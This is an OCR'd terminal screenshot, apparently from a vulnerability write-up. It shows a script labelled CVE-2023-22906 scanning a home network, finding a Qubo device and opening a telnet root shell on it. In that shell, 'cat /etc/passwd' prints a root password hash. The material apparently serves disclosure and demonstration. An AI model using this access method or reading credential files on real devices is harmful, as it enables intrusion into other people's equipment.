 Activities Terminal Mar 24 2:10 PM 0:27 11 %
ayyappan@localhost: ~/Desktop
ayyappan@localhost:~/Desktop$ python3 Qubo_Scanner.py
CVE-2023-22906
Mapping the network...
Valid IP's on this network:
['192.168.0.2', '192.168.0.15', '192.168.0.1', '192.168.0.17', '192.168.0.252', '192.168.0.5']
Found a Qubo device. To connect to the device, type telnet 192.168.0.15
Would you like to connect to the Qubo device at 192.168.0.15? (yes/no): yes
/ # cat /etc/passwd
cat /etc/passwd
root:4jOqmy5/nCTl6:0:0:Linux User,,,:/home/root:/bin/sh
/ # ls
ls
bin customer home mnt sys var
bootconfig dev lib proc tmp vendor
config etc linuxrc sbin usr
/ #
SSD